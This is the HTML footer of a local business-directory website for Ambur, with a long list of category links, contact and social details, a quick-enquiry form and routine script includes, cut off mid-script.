																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /nutraceuticals" title="Nutraceuticals in Ambur ">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://amburads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://amburads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/amburadsclassifieds/" title="Ambur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/amburads/?hl=en" title="Ambur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/ambur" title="Ambur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Ambur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>2</li>
																											<li>4</li>
																											<li>6</li>
																											<li>5</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62258.038603568675!2d78.7255646!3d12.770236599999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bad08c005dd83b5%3A0xfc60ad47eded7b5!2sAmbur%2C%20Tamil%20Nadu%20635802!5e0!3m2!1sen!2sin!4v1718452234390!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-17" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://amburads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://amburads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://amburads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://amburads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://amburads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://amburads.com/assets/js/scroller.js?Saturday 17th of January 2026 10:36:00 AM"></script>
		<script  defer  src="https://amburads.com/assets/js/iconscroller.js?Saturday 17th of January 2026 10:36:00 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://amburads.com/assets/js/custom.js?Saturday 17th of January 2026 10:36:00 AM"></script>
		<script type="text/javascript" src="https://amburads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
